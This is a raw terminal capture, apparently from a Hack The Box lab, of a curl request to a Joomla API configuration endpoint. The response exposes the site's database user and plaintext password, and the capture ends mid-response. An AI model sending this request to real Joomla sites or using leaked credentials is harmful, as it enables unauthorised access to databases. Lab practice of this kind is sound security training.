 [★]$ curl -v http://office.htb/api/index.php/v1/config/application?public=true
*   Trying 10.129.230.226:80...
* Connected to office.htb (10.129.230.226) port 80 (#0)
> GET /api/index.php/v1/config/application?public=true HTTP/1.1
> Host: office.htb
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 21 Jul 2025 17:58:20 GMT
< Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
< X-Powered-By: JoomlaAPI/1.0
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Mon, 21 Jul 2025 17:58:21 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< Content-Length: 2007
< Content-Type: application/vnd.api+json; charset=utf-8
<
{"links":{"self":"http:\/\/office.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/office.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/office.htb\/api\/index.p
hp\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for mai
ntenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},{"type":"application","id":"224","at
tributes":{"sitename":"Holography Industries","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes":{"
list_lim* Connection #0 to host office.htb left intact
it":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"id":224}},{"type":"applicati
on","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"application","id":"224","att
ributes":{"user":"root","id":224}},{"type":"application","id":"224","attributes":{"password":"H0lOgrams4reTakIng0Ver754!","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla_db","id":224}},{"type":"application","id":"224","attributes":